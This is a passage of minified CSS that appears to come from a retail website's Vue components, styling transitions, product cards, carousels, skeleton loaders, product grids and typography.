(min-width:1024px){.full-slide-right-responsive--md-enter[data-v-a4e0d6d0],.full-slide-right-responsive--md-leave-to[data-v-a4e0d6d0]{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter[data-v-a4e0d6d0],.full-slide-left-responsive--lg-leave-to[data-v-a4e0d6d0]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active[data-v-a4e0d6d0],.full-slide-left-responsive--lg-leave-active[data-v-a4e0d6d0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active[data-v-a4e0d6d0],.full-slide-left-responsive--lg-leave-active[data-v-a4e0d6d0]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter[data-v-a4e0d6d0],.full-slide-left-responsive--lg-leave-to[data-v-a4e0d6d0]{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter[data-v-a4e0d6d0],.full-slide-right-responsive--lg-leave-to[data-v-a4e0d6d0]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active[data-v-a4e0d6d0],.full-slide-right-responsive--lg-leave-active[data-v-a4e0d6d0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active[data-v-a4e0d6d0],.full-slide-right-responsive--lg-leave-active[data-v-a4e0d6d0]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-right-responsive--lg-enter[data-v-a4e0d6d0],.full-slide-right-responsive--lg-leave-to[data-v-a4e0d6d0]{transform:translateX(-100%)}}.full-slide-down-enter[data-v-a4e0d6d0],.full-slide-down-leave-to[data-v-a4e0d6d0]{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active[data-v-a4e0d6d0],.full-slide-down-leave-active[data-v-a4e0d6d0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-down-enter-active[data-v-a4e0d6d0],.full-slide-down-leave-active[data-v-a4e0d6d0]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active[data-v-a4e0d6d0]{left:0;position:absolute!important;right:0}.full-slide-left-enter[data-v-a4e0d6d0],.full-slide-left-leave-to[data-v-a4e0d6d0]{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active[data-v-a4e0d6d0],.full-slide-left-leave-active[data-v-a4e0d6d0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active[data-v-a4e0d6d0],.full-slide-left-leave-active[data-v-a4e0d6d0]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active[data-v-a4e0d6d0]{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter[data-v-a4e0d6d0],.full-slide-up-touchless-not-leave-to[data-v-a4e0d6d0]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter[data-v-a4e0d6d0],.full-slide-up-touchless-not-leave-to[data-v-a4e0d6d0]{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active[data-v-a4e0d6d0],.full-slide-up-touchless-not-leave-active[data-v-a4e0d6d0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active[data-v-a4e0d6d0],.full-slide-up-touchless-not-leave-active[data-v-a4e0d6d0]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter[data-v-a4e0d6d0],.full-slide-up-touchless-fade-leave-to[data-v-a4e0d6d0]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter[data-v-a4e0d6d0],.full-slide-up-touchless-fade-leave-to[data-v-a4e0d6d0]{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active[data-v-a4e0d6d0],.full-slide-up-touchless-fade-leave-active[data-v-a4e0d6d0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active[data-v-a4e0d6d0],.full-slide-up-touchless-fade-leave-active[data-v-a4e0d6d0]{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active[data-v-a4e0d6d0],.full-slide-up-touchless-fade-leave-active[data-v-a4e0d6d0]{transition:opacity .4s ease-in-out}}.fade-slide-up-enter[data-v-a4e0d6d0],.fade-slide-up-leave-to[data-v-a4e0d6d0]{opacity:0}.fade-slide-up-enter[data-v-a4e0d6d0],.fade-slide-up-leave-active[data-v-a4e0d6d0]{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active[data-v-a4e0d6d0],.fade-slide-up-leave-active[data-v-a4e0d6d0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active[data-v-a4e0d6d0],.fade-slide-up-leave-active[data-v-a4e0d6d0]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active[data-v-a4e0d6d0]{left:0;position:absolute!important;right:0}.fade-slide-right-enter[data-v-a4e0d6d0],.fade-slide-right-leave-to[data-v-a4e0d6d0]{opacity:0}.fade-slide-right-enter[data-v-a4e0d6d0],.fade-slide-right-leave-active[data-v-a4e0d6d0]{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active[data-v-a4e0d6d0],.fade-slide-right-leave-active[data-v-a4e0d6d0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-right-enter-active[data-v-a4e0d6d0],.fade-slide-right-leave-active[data-v-a4e0d6d0]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active[data-v-a4e0d6d0]{left:0;position:absolute!important;right:0}.fade-slide-down-enter[data-v-a4e0d6d0],.fade-slide-down-leave-to[data-v-a4e0d6d0]{opacity:0}.fade-slide-down-enter[data-v-a4e0d6d0],.fade-slide-down-leave-active[data-v-a4e0d6d0]{transform:translateY(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-down-enter-active[data-v-a4e0d6d0],.fade-slide-down-leave-active[data-v-a4e0d6d0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active[data-v-a4e0d6d0],.fade-slide-down-leave-active[data-v-a4e0d6d0]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active[data-v-a4e0d6d0]{left:0;position:absolute!important;right:0}.fade-slide-left-enter[data-v-a4e0d6d0],.fade-slide-left-leave-to[data-v-a4e0d6d0]{opacity:0}.fade-slide-left-enter[data-v-a4e0d6d0],.fade-slide-left-leave-active[data-v-a4e0d6d0]{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active[data-v-a4e0d6d0],.fade-slide-left-leave-active[data-v-a4e0d6d0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-left-enter-active[data-v-a4e0d6d0],.fade-slide-left-leave-active[data-v-a4e0d6d0]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active[data-v-a4e0d6d0]{left:0;position:absolute!important;right:0}.expand-enter[data-v-a4e0d6d0],.expand-leave-to[data-v-a4e0d6d0]{height:0}@media screen and (prefers-reduced-motion:reduce){.expand-enter-active[data-v-a4e0d6d0],.expand-leave-active[data-v-a4e0d6d0]{overflow:hidden;transition:none}}@media screen and (prefers-reduced-motion:no-preference){.expand-enter-active[data-v-a4e0d6d0],.expand-leave-active[data-v-a4e0d6d0]{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter[data-v-a4e0d6d0],.slide-down-up-leave-to[data-v-a4e0d6d0]{transform:translateY(-200%)}.slide-down-up-enter-to[data-v-a4e0d6d0],.slide-down-up-leave[data-v-a4e0d6d0]{transform:translateY(0)}@media screen and (prefers-reduced-motion:reduce){.slide-down-up-enter-active[data-v-a4e0d6d0],.slide-down-up-leave-active[data-v-a4e0d6d0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active[data-v-a4e0d6d0],.slide-down-up-leave-active[data-v-a4e0d6d0]{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter[data-v-a4e0d6d0],.bounce-in-leave-to[data-v-a4e0d6d0]{opacity:0;transform:scale(.3)}.bounce-in-enter-to[data-v-a4e0d6d0],.bounce-in-leave[data-v-a4e0d6d0]{opacity:1;transform:scale(1)}@media screen and (prefers-reduced-motion:reduce){.bounce-in-enter-active[data-v-a4e0d6d0],.bounce-in-leave-active[data-v-a4e0d6d0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active[data-v-a4e0d6d0],.bounce-in-leave-active[data-v-a4e0d6d0]{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}@keyframes spin-data-v-a4e0d6d0{to{transform:rotate(1turn)}}@keyframes pulse-data-v-a4e0d6d0{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-a4e0d6d0{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-a4e0d6d0{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-a4e0d6d0{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-a4e0d6d0{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-a4e0d6d0{0%{opacity:1}to{opacity:0}}.skeleton[data-v-a4e0d6d0]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-a4e0d6d0]:after,.skeleton[data-v-a4e0d6d0]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.product-card[data-v-a4e0d6d0]{display:flex;flex-direction:column;height:100%;position:relative;text-decoration:none}.product-card[data-v-a4e0d6d0]:focus:not(:focus-visible){border:none!important}.product-card__carousel-wrapper[data-v-a4e0d6d0]{overflow:hidden;position:relative;text-align:center}.product-card__carousel-wrapper--portrait[data-v-a4e0d6d0]{padding-top:calc(128.5% + 4px)}.product-card__carousel-wrapper--square[data-v-a4e0d6d0]{padding-top:calc(100% + 4px)}.product-card .image-carousel[data-v-a4e0d6d0]{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.product-card .image-carousel[data-v-a4e0d6d0]:focus:not(:focus-visible){border:none!important}.product-card .image-carousel__static-image[data-v-a4e0d6d0],.product-card .image-carousel__swiper[data-v-a4e0d6d0]{bottom:0;left:0;position:absolute;right:0;top:0}.product-card .image-carousel__swiper-slide .image-carousel__swiper-slide-image[data-v-a4e0d6d0]{height:auto;max-height:100%;max-width:100%;width:auto}.product-card .image-carousel__newness-badge[data-v-a4e0d6d0]{background-color:#fff;border:1px solid #eaeaea;color:#1e1e1e;font-size:1.2rem;left:8px;line-height:1.8rem;padding:2px 4px;position:absolute;text-align:center;top:8px;z-index:1}@media screen and (min-width:1280px){.product-card .image-carousel__newness-badge[data-v-a4e0d6d0]{font-size:1.4rem}}.product-card .image-carousel__cta[data-v-a4e0d6d0]{display:none}@media(hover:hover)and (pointer:fine){.product-card .image-carousel__cta[data-v-a4e0d6d0]{bottom:16px;display:flex;left:8px;max-width:100%;position:absolute;right:8px;width:auto;z-index:1}}.product-card .image-carousel__swiper-button--next[data-v-a4e0d6d0],.product-card .image-carousel__swiper-button--prev[data-v-a4e0d6d0]{display:none}@media screen and (min-width:1024px){.product-card .image-carousel__swiper-button--next[data-v-a4e0d6d0],.product-card .image-carousel__swiper-button--prev[data-v-a4e0d6d0]{align-items:center;background-color:hsla(0,0%,100%,.8);border-radius:50%;color:#1e1e1e;display:flex;height:32px;justify-content:center;top:50%;width:32px}.product-card .image-carousel__swiper-button--next[data-v-a4e0d6d0]:after,.product-card .image-carousel__swiper-button--prev[data-v-a4e0d6d0]:after{content:none}.product-card .image-carousel__swiper-button--next[data-v-a4e0d6d0]:focus,.product-card .image-carousel__swiper-button--next[data-v-a4e0d6d0]:hover,.product-card .image-carousel__swiper-button--prev[data-v-a4e0d6d0]:focus,.product-card .image-carousel__swiper-button--prev[data-v-a4e0d6d0]:hover{background-color:#fff}}.product-card .image-carousel__swiper-button--next[data-v-a4e0d6d0]:focus:not(:focus-visible),.product-card .image-carousel__swiper-button--prev[data-v-a4e0d6d0]:focus:not(:focus-visible){border-radius:50%!important;border-width:0!important}.product-card .image-carousel__swiper-button--next[data-v-a4e0d6d0]{right:12px}.product-card .image-carousel__swiper-button--next .image-carousel__swiper-icon[data-v-a4e0d6d0]{margin-left:4px}.product-card .image-carousel__swiper-button--prev[data-v-a4e0d6d0]{left:12px}.product-card .image-carousel__swiper-button--prev .image-carousel__swiper-icon[data-v-a4e0d6d0]{margin-right:4px}.product-card .image-carousel__swiper-icon[data-v-a4e0d6d0]{transform:rotate(90deg)}.product-card .image-carousel[data-v-a4e0d6d0] .swiper-pagination-bullets{bottom:0;display:flex;flex-wrap:nowrap;line-height:0;position:absolute;z-index:1}.product-card .image-carousel[data-v-a4e0d6d0] .swiper-pagination-bullet{background:#eaeaea;border-radius:0;flex:1 0 0;height:2px;margin:0;opacity:1}.product-card .image-carousel[data-v-a4e0d6d0] .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){background-color:#eaeaea}.product-card .image-carousel[data-v-a4e0d6d0] .swiper-pagination-bullet-active{background:#1e1e1e}.product-card .image-carousel[data-v-a4e0d6d0] .delivery-unavailable{margin-bottom:0}.product-card .image-carousel[data-v-a4e0d6d0] .responsive-image__image{width:100%}.product-card__delivery-unavailable[data-v-a4e0d6d0]{align-content:center;border:1px solid #cdcbcb;display:flex;font-size:1.4rem;height:48px;justify-content:center;line-height:2.2rem;padding:4px}@media screen and (min-width:480px){.product-card__delivery-unavailable[data-v-a4e0d6d0]:focus,.product-card__delivery-unavailable[data-v-a4e0d6d0]:hover{background-color:#fff}}.product-card__delivery-unavailable--multiple-layout[data-v-a4e0d6d0]{align-items:flex-start}@media screen and (min-width:480px){.product-card__delivery-unavailable--multiple-layout[data-v-a4e0d6d0]{align-items:center}}.product-card__delivery-unavailable--single-layout[data-v-a4e0d6d0]{align-items:center}.product-card__delivery-unavailable--icon[data-v-a4e0d6d0]{margin:4px 8px 0 0}@media screen and (min-width:480px){.product-card__delivery-unavailable--icon[data-v-a4e0d6d0]{margin:0 8px 0 0}}.product-card__delivery-unavailable--long-spaced-message[data-v-a4e0d6d0]{flex-basis:auto;font-weight:500;letter-spacing:0}.product-card__delivery-unavailable--short-spaced-message[data-v-a4e0d6d0]{flex-basis:84px;font-weight:500;letter-spacing:0;line-height:1.2;text-align:left}@media screen and (min-width:480px){.product-card__delivery-unavailable--short-spaced-message[data-v-a4e0d6d0]{flex-basis:auto;line-height:auto;text-align:center}}.product-card__cta--mobile-btn[data-v-a4e0d6d0]{border:none!important;height:40px;padding:0 0 0 20px;width:40px}@media(hover:hover)and (pointer:fine){.product-card__cta--mobile-btn[data-v-a4e0d6d0]{display:none}}.product-card__cta--mobile-btn.btn--loading[data-v-a4e0d6d0] .spinner{height:20px;width:20px}.product-card__cta--mobile-wrapper[data-v-a4e0d6d0]{align-items:center;border:1px solid #cdcbcb!important;display:flex;height:20px;justify-content:center;padding:4px;width:20px}.product-card__cta--mobile-wrapper[data-v-a4e0d6d0] .icon{margin-right:0}.product-card__cta--desktop[data-v-a4e0d6d0]{background-color:hsla(0,0%,100%,.95);border:none;border-radius:4px;color:#1e1e1e;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:500;letter-spacing:.05rem;line-height:2.2rem;margin:0;text-transform:capitalize;width:100%}.product-card__cta--desktop[data-v-a4e0d6d0]:focus:not(:focus-visible){box-shadow:none}.product-card__cta--error svg[data-v-a4e0d6d0]{stroke:#89231f}@media(hover:hover)and (pointer:fine){.product-card .add-to-bag-button[data-v-a4e0d6d0]:focus .add-to-bag-button__bag-icon,.product-card .add-to-bag-button[data-v-a4e0d6d0]:hover .add-to-bag-button__bag-icon{stroke:#fff;fill:none}}.product-card .add-to-bag-button[data-v-a4e0d6d0] .add-to-bag-button__bag-icon{stroke:#1e1e1e;fill:none}.product-card__stock-status-badge[data-v-a4e0d6d0]{align-items:center;color:#1e1e1e;display:flex;font-size:1.4rem;margin-bottom:-8px;margin-top:16px}.product-card__stock-status-badge[data-v-a4e0d6d0]:focus:not(:focus-visible){border:none!important}.product-card__stock-status-badge-icon[data-v-a4e0d6d0]{margin-right:8px}.product-card__stock-status-badge--red[data-v-a4e0d6d0]{color:#89231f}.product-card__badge[data-v-a4e0d6d0]{color:#1e1e1e;font-size:1.4rem;margin-bottom:-12px;margin-top:16px;text-transform:capitalize}.product-card__badge[data-v-a4e0d6d0]:focus:not(:focus-visible){border:none!important}.product-card__badge--red[data-v-a4e0d6d0]{color:#89231f;height:20px;margin-bottom:0}.product-card__title-container[data-v-a4e0d6d0]{display:flex;flex-direction:row;justify-content:space-between}.product-card__title-container-text[data-v-a4e0d6d0]{-webkit-box-orient:vertical;-webkit-line-clamp:2;display:-webkit-box;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-size:1.4rem;font-weight:400;height:44px;letter-spacing:.05rem;line-height:2.2rem;margin:8px 0 0;overflow:hidden}.product-card__title-container-text[data-v-a4e0d6d0]:focus:not(:focus-visible){border:none!important}@media screen and (min-width:1280px){.product-card__title-container-text[data-v-a4e0d6d0]{font-size:1.6rem}}.product-card__title-container-icon[data-v-a4e0d6d0]{display:flex;height:36px;justify-content:flex-end;padding:8px;position:absolute;right:0;top:0;width:36px;z-index:1}.product-card__title-container-icon[data-v-a4e0d6d0]:focus:not(:focus-visible){border:none!important}@media screen and (min-width:1024px){.product-card__title-container-icon[data-v-a4e0d6d0]:focus svg,.product-card__title-container-icon[data-v-a4e0d6d0]:hover svg{stroke:#1e1e1e;fill:#1e1e1e}}.product-card__title-container-icon[data-v-a4e0d6d0] .icon{display:flex}.product-card__title-container-icon[data-v-a4e0d6d0] svg{stroke:#cdcbcb;fill:hsla(0,0%,100%,.9)}.product-card__title-container-icon--active[data-v-a4e0d6d0] svg{stroke:#1e1e1e;fill:#1e1e1e}@media screen and (min-width:1024px){.product-card__title-container-icon--active[data-v-a4e0d6d0]:focus svg,.product-card__title-container-icon--active[data-v-a4e0d6d0]:hover svg{stroke:#cdcbcb;fill:hsla(0,0%,100%,.9)}}.product-card__info--text[data-v-a4e0d6d0]{color:#4f4a4a;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:400;letter-spacing:.05rem;line-height:1.8rem;margin:0;padding:8px 0 4px}.product-card__swatches[data-v-a4e0d6d0]{display:flex;flex-direction:row;list-style-type:none;margin-top:16px}.product-card__swatch[data-v-a4e0d6d0]{cursor:pointer;margin-right:12px}.product-card__swatch--selected[data-v-a4e0d6d0]{border:1px solid #1e1e1e}.product-card__swatch[data-v-a4e0d6d0]:focus:not(:focus-visible){border:1px solid #1e1e1e!important}.product-card__swatch[data-v-a4e0d6d0]:focus:not(.product-card__swatch--selected):not(:focus-visible){border:none!important}.product-card__swatch-box[data-v-a4e0d6d0]{align-items:center;border:1px solid #cdcbcb;display:flex;height:16px;width:24px}.product-card__rest-of-swatches-link[data-v-a4e0d6d0]{color:#1e1e1e;display:block;font-size:1.2rem;font-weight:500;padding:0 4px;text-decoration:none;width:24px}.product-card__status[data-v-a4e0d6d0]{align-items:center;display:flex;flex-direction:row;font-size:1.4rem;justify-content:normal;margin-top:16px}.product-card__status[data-v-a4e0d6d0]>:not(:last-child){margin-right:8px}.product-card__ratings[data-v-a4e0d6d0]{color:#1e1e1e;margin-top:16px;text-decoration:none}.product-card__ratings[data-v-a4e0d6d0]:focus:not(:focus-visible){border:none!important}.product-card__ratings--stars[data-v-a4e0d6d0]{display:inline-block;padding-right:4px}.product-card__ratings--stars[data-v-a4e0d6d0] .vue-star-rating-star{vertical-align:middle}.product-card__ratings--review-count[data-v-a4e0d6d0]{color:#4f4a4a;display:inline-block;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:400;letter-spacing:.05rem;line-height:1.8rem;vertical-align:middle}.product-card__loading-overlay[data-v-a4e0d6d0]{align-items:center;background:hsla(0,0%,100%,.5);bottom:0;display:flex;flex-direction:column;justify-content:center;left:0;position:absolute;right:0;top:0;z-index:103}.product-card__data[data-v-a4e0d6d0]{padding-left:4px;padding-right:4px}@media screen and (min-width:1280px){.product-card__data[data-v-a4e0d6d0]{padding-left:8px;padding-right:8px}}.product-card__data--expanded[data-v-a4e0d6d0]{opacity:0}.product-card__data[data-v-a4e0d6d0]:focus:not(:focus-visible){border:none!important}.product-card__data[data-v-a4e0d6d0] .product-price{font-size:1.4rem}.product-card-skeleton__image[data-v-4935d30e],.product-card-skeleton__text[data-v-4935d30e],.skeleton[data-v-4935d30e]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.product-card-skeleton__image[data-v-4935d30e]:after,.product-card-skeleton__image[data-v-4935d30e]:before,.product-card-skeleton__text[data-v-4935d30e]:after,.product-card-skeleton__text[data-v-4935d30e]:before,.skeleton[data-v-4935d30e]:after,.skeleton[data-v-4935d30e]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.product-card-skeleton[data-v-4935d30e]{display:flex;flex-direction:column;height:100%}.product-card-skeleton__image--portrait[data-v-4935d30e]{padding-top:128.5%}.product-card-skeleton__image--square[data-v-4935d30e]{padding-top:100%}.product-card-skeleton__text[data-v-4935d30e]{height:16px;margin-top:8px}.product-card-skeleton__text--one[data-v-4935d30e]{margin-top:4px;width:88px}.product-card-skeleton__text--two[data-v-4935d30e]{width:128px}.product-card-skeleton__text--three[data-v-4935d30e]{width:104px}.product-card-skeleton__text--four[data-v-4935d30e]{width:80px}.load-more-button[data-v-5ed4e5c0]{margin:20px auto 0;max-width:252px}@media screen and (min-width:768px){.load-more-button[data-v-5ed4e5c0]{margin:28px auto 0}}.load-more-button__link-to-next-page[data-v-5ed4e5c0]{display:block;text-decoration:none}.product-list__grid[data-v-7dd8b8c0]{column-gap:8px;display:grid;grid-template-columns:repeat(var(--columns,1),1fr);row-gap:32px}.product-list__recommendations[data-v-7dd8b8c0]{padding-block:32px;width:100%}.product-list__card[data-v-7dd8b8c0]{min-height:200px}@supports(-webkit-touch-callout:none){.product-list__card[data-v-7dd8b8c0]{width:calc(100% - 1px)}}.product-list__card--span[data-v-7dd8b8c0]{min-height:268px}@media screen and (min-width:480px){.product-list__card--span[data-v-7dd8b8c0]{min-height:428px}}@media screen and (min-width:768px){.product-list__card--span[data-v-7dd8b8c0]{min-height:auto}}.product-list.product-list--hybrid .product-list__card[data-v-7dd8b8c0]:nth-child(5n-2){grid-column:1/-1;width:100%}@media screen and (min-width:768px){.product-list.product-list--hybrid .product-list__card[data-v-7dd8b8c0]:nth-child(5n-2){grid-column:auto;width:auto}.product-list.product-list--hybrid .product-list__card--span[data-v-7dd8b8c0],.product-list.product-list--hybrid .product-list__card:nth-child(5n-2).product-list__card--span[data-v-7dd8b8c0]{display:grid;grid-column:var(--column)/calc(var(--column) + var(--span));grid-row:var(--row)}}.product-list.product-list--hybrid .product-list__card[data-v-7dd8b8c0] .fredhopper-promo-card{min-height:268px}@media screen and (min-width:480px){.product-list.product-list--hybrid .product-list__card[data-v-7dd8b8c0] .fredhopper-promo-card{min-height:428px}}@media screen and (min-width:768px){.product-list.product-list--hybrid .product-list__card[data-v-7dd8b8c0] .fredhopper-promo-card{min-height:auto}}.product-list:not(.product-list--hybrid) .product-list__card--span[data-v-7dd8b8c0]{display:grid;grid-column:var(--column)/calc(var(--column) + var(--span));grid-row:var(--row)}.product-list__amount-of-products[data-v-7dd8b8c0]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:400;letter-spacing:.05rem;line-height:2.2rem;margin:32px auto 0;max-width:252px;text-align:center}.product-list__loader[data-v-7dd8b8c0]{margin-bottom:16px}.product-list__load-prev-button[data-v-7dd8b8c0]{margin-bottom:48px}.product-list__top-content-separator[data-v-7dd8b8c0]{margin-top:4px;width:100%}.product-list__load-more[data-v-7dd8b8c0]{height:160px;margin-top:24px;position:relative}.product-list__load-more-grid[data-v-7dd8b8c0]{column-gap:16px;display:grid;grid-auto-rows:1fr;grid-template-columns:repeat(var(--columns,1),1fr);height:100%;row-gap:32px}.product-list__load-more-grid-item[data-v-7dd8b8c0]{background:linear-gradient(#eaeaea,hsla(0,0%,92%,.5) 50%,hsla(0,0%,92%,0) 80%)}.product-list__load-more-button[data-v-7dd8b8c0]{left:50%;position:absolute;top:0;transform:translateX(-50%);width:312px}.product-list__load-more[data-v-7dd8b8c0] .load-more-button{margin-top:24px}.sort-by[data-v-3492f310]{border:none;width:100%}@media screen and (min-width:768px){.sort-by[data-v-3492f310]{width:224px}}@media screen and (min-width:1280px){.sort-by[data-v-3492f310]{width:100%}}.sort-by[data-v-3492f310] .sort-by__select{border:1px solid #cdcbcb}body[data-v-2bce002e]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:400;letter-spacing:.05rem;line-height:2.2rem}body[data-v-2bce002e] ::-moz-selection{background-color:#1e1e1e;color:#fff}body[data-v-2bce002e] ::selection{background-color:#1e1e1e;color:#fff}h1[data-v-2bce002e],h2[data-v-2bce002e],h3[data-v-2bce002e],h4[data-v-2bce002e],h5[data-v-2bce002e],h6[data-v-2bce002e]{margin:0;padding:0}h1[data-v-2bce002e]{font-size:2.8rem;line-height:3.6rem}h1[data-v-2bce002e],h2[data-v-2bce002e]{font-family:ivyora-display,Times New Roman,serif;font-weight:400;letter-spacing:.05rem}h2[data-v-2bce002e]{font-size:2.4rem;line-height:3.2rem}h3[data-v-2bce002e]{font-family:ivyora-display,Times New Roman,serif;font-size:1.8rem;font-weight:400;letter-spacing:.05rem;line-height:2.6rem}h4[data-v-2bce002e]{font-size:1.6rem}h4[data-v-2bce002e],h5[data-v-2bce002e]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-weight:500;letter-spacing:.05rem;line-height:2rem}h5[data-v-2bce002e]{font-size:1.5rem}h6[data-v-2bce002e]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:500;letter-spacing:.05rem;line-height:1.8rem}a[data-v-2bce002e]{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit}a[data-v-2bce002e]:not(:focus):not(:hover){text-decoration:underline}a[data-v-2bce002e]:focus,a[data-v-2bce002e]:hover{text-decoration:initial}button[data-v-2bce002e]{font-weight:500;line-height:2.2rem}button[data-v-2bce002e],caption[data-v-2bce002e]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;letter-spacing:.05rem}caption[data-v-2bce002e]{color:#4f4a4a;font-weight:400;line-height:1.8rem}label[data-v-2bce002e]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:500;letter-spacing:.05rem;line-height:2rem}p[data-v-2bce002e]{margin-bottom:16px}p[data-v-2bce002e]:last-child{margin-bottom:0}strong[data-v-2bce002e]{font-weight:500}.fade-enter[data-v-2bce002e],.fade-leave-to[data-v-2bce002e]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-2bce002e],.fade-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-2bce002e],.fade-leave-active[data-v-2bce002e]{transition:opacity .4s ease-in-out}}.fade-in-enter[data-v-2bce002e],.fade-in-leave-to[data-v-2bce002e]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active[data-v-2bce002e],.fade-in-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active[data-v-2bce002e]{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active[data-v-2bce002e]{transition:opacity 0s}}.fade-group-leave-active[data-v-2bce002e]{left:0;position:absolute!important;right:0}.full-slide-up-enter[data-v-2bce002e],.full-slide-up-leave-to[data-v-2bce002e]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active[data-v-2bce002e],.full-slide-up-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-enter-active[data-v-2bce002e],.full-slide-up-leave-active[data-v-2bce002e]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active[data-v-2bce002e]{left:0;position:absolute!important;right:0}.full-slide-right-enter[data-v-2bce002e],.full-slide-right-leave-to[data-v-2bce002e]{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-2bce002e],.full-slide-right-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-2bce002e],.full-slide-right-leave-active[data-v-2bce002e]{transition:transform .4s 